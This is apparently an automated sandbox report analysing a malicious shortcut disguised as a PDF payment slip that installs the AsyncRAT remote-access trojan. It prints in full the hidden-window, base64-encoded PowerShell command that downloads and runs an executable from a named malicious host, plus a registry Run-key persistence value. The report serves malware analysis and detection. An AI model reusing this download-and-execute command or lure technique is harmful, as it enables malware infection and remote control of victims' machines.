| File name: | Payment Slip.pdf.lnk |
| Full analysis: | https://app.any.run/tasks/d3d60905-7120-4e8b-af01-c820ae3b9b6f |
| Verdict: | Malicious activity |
| Threats: | AsyncRAT is a RAT that can monitor and remotely control infected systems. This malware was introduced on Github as a legitimate open-source remote administration software, but hackers use it for its many powerful malicious functions. |
| Analysis date: | February 14, 2025, 07:15:58 |
| OS: | Windows 10 Professional (build: 19045, 64 bit) |
| Tags: | |
| Indicators: | |
| MIME: | application/x-ms-shortcut |
| File info: | MS Windows shortcut, Item id list present, Points to a file or directory, Has Relative path, Has command line arguments, Icon number=0, Unicoded, HasExpIcon "%USERPROFILE%\Desktop\gjhrhh.ico", Archive, ctime=Wed Apr 6 03:56:26 2016, atime=Wed Apr 6 03:56:26 2016, mtime=Wed Apr 6 03:56:26 2016, length=444928, window=showminnoactive, IDListSize 0x020d, Root folder "20D04FE0-3AEA-1069-A2D8-08002B30309D", Volume "C:\", LocalBasePath "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" |
| MD5: | 11207990E8F33F251F3C680B45F4E3CE |
| SHA1: | F0DC788BED894A633105992FBDB69045A0A8488E |
| SHA256: | EC318E14609F85CB63B3B499848E4587D0CD049C066EB1DF0E1D1980ED6DDF10 |
| SSDEEP: | 48:8RvPvPvmTL8qe7ZqfLo/A3gmohnkaz3BD5QeMOnow:8RvPvPvmP4A3YkazxmlOn |
MALICIOUS
Script downloads file (POWERSHELL)
- powershell.exe (PID: 3280)
Run PowerShell with an invisible window
- powershell.exe (PID: 3280)
Executing a file with an untrusted certificate

- Any Name.exe (PID: 3780)
Changes the autorun value in the registry
- Your file name without extension goes here.exe (PID: 1296)
ASYNCRAT has been detected (SURICATA)
- ikukujj.exe (PID: 4388)
SUSPICIOUS
Uses base64 encoding (POWERSHELL)
- powershell.exe (PID: 3280)
Potential Corporate Privacy Violation
- powershell.exe (PID: 3280)
Process requests binary or script from the Internet
- powershell.exe (PID: 3280)
Process drops legitimate windows executable
- Any Name.exe (PID: 3780)
- Your file name without extension goes here.exe (PID: 1296)
Executable content was dropped or overwritten
- Any Name.exe (PID: 3780)
- aspnet_wp.exe (PID: 5308)
- aspnet_wp.exe (PID: 5460)
- Your file name without extension goes here.exe (PID: 1296)
The process drops C-runtime libraries
- Any Name.exe (PID: 3780)
- Your file name without extension goes here.exe (PID: 1296)
Reads security settings of Internet Explorer
- aspnet_wp.exe (PID: 4444)
- aspnet_wp.exe (PID: 5460)
- aspnet_wp.exe (PID: 5308)
Contacting a server suspected of hosting an CnC
- ikukujj.exe (PID: 4388)
Searches for installed software
- ikukujj.exe (PID: 4388)
Connects to unusual port
- ikukujj.exe (PID: 4388)
INFO
Disables trace logs
- powershell.exe (PID: 3280)
Checks proxy server information
- powershell.exe (PID: 3280)
Reads product name
- Any Name.exe (PID: 3780)
The executable file from the user directory is run by the Powershell process
- Any Name.exe (PID: 3780)
Reads Environment values
- Any Name.exe (PID: 3780)
- ikukujj.exe (PID: 4388)
- ikukujj.exe (PID: 5036)
- ikukujj.exe (PID: 4384)
Checks supported languages
- Any Name.exe (PID: 3780)
- Your file name without extension goes here.exe (PID: 1296)
- aspnet_wp.exe (PID: 5308)
- ikukujj.exe (PID: 5036)
- ikukujj.exe (PID: 4388)
- ikukujj.exe (PID: 4384)
- aspnet_wp.exe (PID: 5460)
- aspnet_wp.exe (PID: 4444)
- bin.exe (PID: 3532)
- bin.exe (PID: 6164)
- bin.exe (PID: 6244)
The sample compiled with english language support
- Any Name.exe (PID: 3780)
- Your file name without extension goes here.exe (PID: 1296)
Process checks computer location settings
- aspnet_wp.exe (PID: 5460)
- aspnet_wp.exe (PID: 4444)
- aspnet_wp.exe (PID: 5308)
Reads the computer name
- aspnet_wp.exe (PID: 5460)
- aspnet_wp.exe (PID: 5308)
- aspnet_wp.exe (PID: 4444)
- ikukujj.exe (PID: 4384)
- ikukujj.exe (PID: 4388)
- ikukujj.exe (PID: 5036)
Create files in a temporary directory
- aspnet_wp.exe (PID: 5460)
- aspnet_wp.exe (PID: 5308)
- aspnet_wp.exe (PID: 4444)
- Any Name.exe (PID: 3780)
Creates files or folders in the user directory
- ikukujj.exe (PID: 4384)
Reads the machine GUID from the registry
- ikukujj.exe (PID: 4388)
- ikukujj.exe (PID: 5036)
- ikukujj.exe (PID: 4384)
Reads the software policy settings
- ikukujj.exe (PID: 4388)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .lnk | | | Windows Shortcut (100) |
|---|
EXIF
LNK
| Flags: | IDList, LinkInfo, RelativePath, CommandArgs, IconFile, Unicode, ExpIcon |
|---|---|
| FileAttributes: | Archive |
| CreateDate: | 2016:04:06 03:56:26+00:00 |
| AccessDate: | 2016:04:06 03:56:26+00:00 |
| ModifyDate: | 2016:04:06 03:56:26+00:00 |
| TargetFileSize: | 444928 |
| IconIndex: | (none) |
| RunWindow: | Show Minimized No Activate |
| HotKey: | (none) |
| TargetFileDOSName: | powershell.exe |
| DriveType: | Fixed Disk |
| DriveSerialNumber: | D6BC-4685 |
| VolumeLabel: | - |
| LocalBasePath: | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe |
| RelativePath: | ..\..\..\Windows\System32\WindowsPowerShell\v1.0\powershell.exe |
| CommandLineArguments: | -NonInteractive -WindowStyle Hidden -NoProfile invoke-expression([System.Text.Encoding]::UTF8.GetString([System.Convert]::FromBase64String('JHBhdGggPSAkZW52OlRFTVAgKyAnXEFueSBOYW1lLmV4ZSc7IChOZXctT2JqZWN0IFN5c3RlbS5OZXQuV2ViQ2xpZW50KS5Eb3dubG9hZEZpbGUoJ2h0dHA6Ly9oYXZhamVsLmNvbS93cC1pbmNsdWRlcy9TaW1wbGVQaWUvc3JjL3dnNTVrTjk3LmV4ZScsICRwYXRoKTsgc3RhcnQgJHBhdGg7'))); |
| IconFileName: | C:\Users\D.E.L.L\Desktop\gjhrhh.ico |
| MachineID: | dell |
Total processes
141
Monitored processes
15
Malicious processes
5
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 1296 | "C:\Users\admin\AppData\Local\Temp\5a94aac6dcda31f4a235f3cb5300ce1a\Your file name without extension goes here.exe" | C:\Users\admin\AppData\Local\Temp\5a94aac6dcda31f4a235f3cb5300ce1a\Your file name without extension goes here.exe | Any Name.exe | ||||||||||||
User: admin Company: BlueStack Systems Integrity Level: MEDIUM Description: BlueStacks Disk Compaction Exit code: 2147483651 Version: 5.21.300.1070 Modules
| |||||||||||||||
| 2192 | C:\WINDOWS\system32\svchost.exe -k NetworkService -p -s Dnscache | C:\Windows\System32\svchost.exe | services.exe | ||||||||||||
User: NETWORK SERVICE Company: Microsoft Corporation Integrity Level: SYSTEM Description: Host Process for Windows Services Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 3140 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Console Window Host Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 3280 | "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -NonInteractive -WindowStyle Hidden -NoProfile invoke-expression([System.Text.Encoding]::UTF8.GetString([System.Convert]::FromBase64String('JHBhdGggPSAkZW52OlRFTVAgKyAnXEFueSBOYW1lLmV4ZSc7IChOZXctT2JqZWN0IFN5c3RlbS5OZXQuV2ViQ2xpZW50KS5Eb3dubG9hZEZpbGUoJ2h0dHA6Ly9oYXZhamVsLmNvbS93cC1pbmNsdWRlcy9TaW1wbGVQaWUvc3JjL3dnNTVrTjk3LmV4ZScsICRwYXRoKTsgc3RhcnQgJHBhdGg7'))); | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | explorer.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 3532 | "C:\Users\admin\AppData\Local\Temp\bin.exe" | C:\Users\admin\AppData\Local\Temp\bin.exe | — | aspnet_wp.exe | |||||||||||
User: admin Integrity Level: MEDIUM Exit code: 0 Modules
| |||||||||||||||
| 3780 | "C:\Users\admin\AppData\Local\Temp\Any Name.exe" | C:\Users\admin\AppData\Local\Temp\Any Name.exe | powershell.exe | ||||||||||||
User: admin Company: Ivehewatuzewidege Integrity Level: MEDIUM Exit code: 1 Version: 7.30.937.61 Modules
| |||||||||||||||
| 4384 | "C:\Users\admin\AppData\Local\Temp\ikukujj.exe" | C:\Users\admin\AppData\Local\Temp\ikukujj.exe | — | aspnet_wp.exe | |||||||||||
User: admin Integrity Level: MEDIUM Exit code: 0 Version: 6.0.1 Modules
| |||||||||||||||
| 4388 | "C:\Users\admin\AppData\Local\Temp\ikukujj.exe" | C:\Users\admin\AppData\Local\Temp\ikukujj.exe | aspnet_wp.exe | ||||||||||||
User: admin Integrity Level: MEDIUM Version: 6.0.1 Modules
| |||||||||||||||
| 4444 | "C:\Windows\Microsoft.NET\Framework\v4.0.30319\aspnet_wp.exe" | C:\Windows\Microsoft.NET\Framework\v4.0.30319\aspnet_wp.exe | — | Your file name without extension goes here.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: aspnet_wp.exe Exit code: 0 Version: 4.8.9220.0 built by: NET481REL1LAST_C Modules
| |||||||||||||||
| 5036 | "C:\Users\admin\AppData\Local\Temp\ikukujj.exe" | C:\Users\admin\AppData\Local\Temp\ikukujj.exe | — | aspnet_wp.exe | |||||||||||
User: admin Integrity Level: MEDIUM Exit code: 0 Version: 6.0.1 Modules
| |||||||||||||||
Total events
10 978
Read events
10 975
Write events
3
Delete events
0
Modification events
| (PID) Process: | (1296) Your file name without extension goes here.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Run |
| Operation: | write | Name: | Your file name without extension goes here |
Value: cmd.exe /C start "" /D "C:\Users\admin\SystemRootDoc" "C:\Users\admin\SystemRootDoc\Your file name without extension goes here.exe" | |||
Executable files
46
Suspicious files
5
Text files
3
Unknown types
0
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 3280 | powershell.exe | C:\Users\admin\AppData\Local\Temp\Any Name.exe | — | |
MD5:— | SHA256:— | |||
| 3280 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\8D41POFO5ELI75MM5H60.temp | binary | |
MD5:C12ABAEF3B5E3E1C500A3B5C33071EC7 | SHA256:DB620A38834647A076F4FACC6F84AA10B7A602C7DCB622BFDB5C4FAE540C080B | |||
| 3280 | powershell.exe | C:\Users\admin\AppData\Local\Microsoft\Windows\PowerShell\StartupProfileData-NonInteractive | binary | |
MD5:2FDFB853AA9BF515EA1EF5B37208E22D | SHA256:0ACF801F346D5F056CD0E8F25001CDEC7BB1075CE59EB8CD4676DEE5991772BE | |||
| 3280 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_ticdqavi.pk2.ps1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 3780 | Any Name.exe | C:\Users\admin\AppData\Local\Temp\5a94aac6dcda31f4a235f3cb5300ce1a\libcrypto-1_1-x64.dll | executable | |
MD5:D909C131D4E83F18D4A44EBA50574CE5 | SHA256:4397F908944AA2DF8E31CBCAC6E750B2A235FEDBBCB925CAFEA5C01D9BEB29D3 | |||
| 3780 | Any Name.exe | C:\Users\admin\AppData\Local\Temp\5a94aac6dcda31f4a235f3cb5300ce1a\msvcp140_atomic_wait.dll | executable | |
MD5:1D2A0D23E35B93464BB5B09E5E4C02B2 | SHA256:A577B5FC4E3A14AE141657C30A38D11FF8593135E51E55485B252EB821D47E75 | |||
| 3780 | Any Name.exe | C:\Users\admin\AppData\Local\Temp\5a94aac6dcda31f4a235f3cb5300ce1a\concrt140.dll | executable | |
MD5:C4FE3F03EFD3188252CAA101F954FFEB | SHA256:95BB425BE3D515A6A58F7399D44DD9E032BAEA11667DFDBA29517C460171880A | |||
| 3780 | Any Name.exe | C:\Users\admin\AppData\Local\Temp\5a94aac6dcda31f4a235f3cb5300ce1a\msvcp140_1.dll | executable | |
MD5:8B6066F1E311256B2512F5AAC9CCFE4E | SHA256:E3162F1409A527BBCEAC9EC1AEF3114F10EDD8AB8B85F202B325D93AA35667FB | |||
| 3780 | Any Name.exe | C:\Users\admin\AppData\Local\Temp\5a94aac6dcda31f4a235f3cb5300ce1a\Qt5Gui.dll | executable | |
MD5:EA9AA98AE60400D371D78C238A2D8F21 | SHA256:7C1BFFA7BE97D673A190BBEE87CA70587222202E2A6E418CD2E781C4D5724194 | |||
| 3780 | Any Name.exe | C:\Users\admin\AppData\Local\Temp\5a94aac6dcda31f4a235f3cb5300ce1a\boost_json-vc142-mt-x64-1_76.dll | executable | |
MD5:F6A96EEC2A86BE4E76F1D5DA62F45AE3 | SHA256:B5FCD2C194458B7EA0A83A139FB95BED0FAF30B53CBFB055A71FBF8E1B89D499 | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
8
TCP/UDP connections
34
DNS requests
19
Threats
6
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
— | — | GET | 200 | 2.23.77.188:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBTrjrydRyt%2BApF3GSPypfHBxR5XtQQUs9tIpPmhxdiuNkHMEWNpYim8S8YCEAI5PUjXAkJafLQcAAsO18o%3D | unknown | — | — | whitelisted |
1176 | svchost.exe | GET | 200 | 2.23.77.188:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBSAUQYBMq2awn1Rh6Doh%2FsBYgFV7gQUA95QNVbRTLtm8KPiGxvDl7I90VUCEAJ0LqoXyo4hxxe7H%2Fz9DKA%3D | unknown | — | — | whitelisted |
3280 | powershell.exe | GET | — | 87.107.190.209:80 | http://havajel.com/wp-includes/SimplePie/src/wg55kN97.exe | unknown | — | — | malicious |
716 | svchost.exe | GET | 200 | 2.16.164.34:80 | http://crl.microsoft.com/pki/crl/products/MicRooCerAut2011_2011_03_22.crl | unknown | — | — | whitelisted |
716 | svchost.exe | GET | 200 | 23.219.150.101:80 | http://www.microsoft.com/pkiops/crl/MicSecSerCA2011_2011-10-18.crl | unknown | — | — | whitelisted |
6208 | backgroundTaskHost.exe | GET | 200 | 2.23.77.188:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBQ50otx%2Fh0Ztl%2Bz8SiPI7wEWVxDlQQUTiJUIBiV5uNu5g%2F6%2BrkS7QYXjzkCEAUZZSZEml49Gjh0j13P68w%3D | unknown | — | — | whitelisted |
6976 | SIHClient.exe | GET | 200 | 2.23.246.101:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20ECC%20Product%20Root%20Certificate%20Authority%202018.crl | unknown | — | — | whitelisted |
6976 | SIHClient.exe | GET | 200 | 2.23.246.101:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20ECC%20Update%20Secure%20Server%20CA%202.1.crl | unknown | — | — | whitelisted |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
4 | System | 192.168.100.255:137 | — | — | — | whitelisted |
4712 | MoUsoCoreWorker.exe | 51.124.78.146:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
716 | svchost.exe | 51.124.78.146:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
5064 | SearchApp.exe | 2.23.227.208:443 | www.bing.com | Ooredoo Q.S.C. | QA | whitelisted |
1140 | RUXIMICS.exe | 51.124.78.146:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
— | — | 2.23.77.188:80 | ocsp.digicert.com | AKAMAI-AS | DE | whitelisted |
4 | System | 192.168.100.255:138 | — | — | — | whitelisted |
1176 | svchost.exe | 20.190.160.3:443 | login.live.com | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
1176 | svchost.exe | 2.23.77.188:80 | ocsp.digicert.com | AKAMAI-AS | DE | whitelisted |
3280 | powershell.exe | 87.107.190.209:80 | havajel.com | — | IR | malicious |
DNS requests
Domain | IP | Reputation |
|---|---|---|
google.com |
| whitelisted |
www.bing.com |
| whitelisted |
ocsp.digicert.com |
| whitelisted |
login.live.com |
| whitelisted |
havajel.com |
| malicious |
go.microsoft.com |
| whitelisted |
settings-win.data.microsoft.com |
| whitelisted |
crl.microsoft.com |
| whitelisted |
www.microsoft.com |
| whitelisted |
arc.msn.com |
| whitelisted |
Threats
PID | Process | Class | Message |
|---|---|---|---|
3280 | powershell.exe | Potential Corporate Privacy Violation | ET INFO PE EXE or DLL Windows file download HTTP |
3280 | powershell.exe | A Network Trojan was detected | ET MALWARE EXE Download Request To Wordpress Folder Likely Malicious |
3280 | powershell.exe | Potentially Bad Traffic | ET INFO Executable Retrieved With Minimal HTTP Headers - Potential Second Stage Download |
4388 | ikukujj.exe | Domain Observed Used for C2 Detected | REMOTE [ANY.RUN] AsyncRAT SSL certificate |
4388 | ikukujj.exe | Domain Observed Used for C2 Detected | ET MALWARE Observed Malicious SSL Cert (VenomRAT) |
4388 | ikukujj.exe | Domain Observed Used for C2 Detected | ET MALWARE Observed Malicious SSL Cert (VenomRAT) |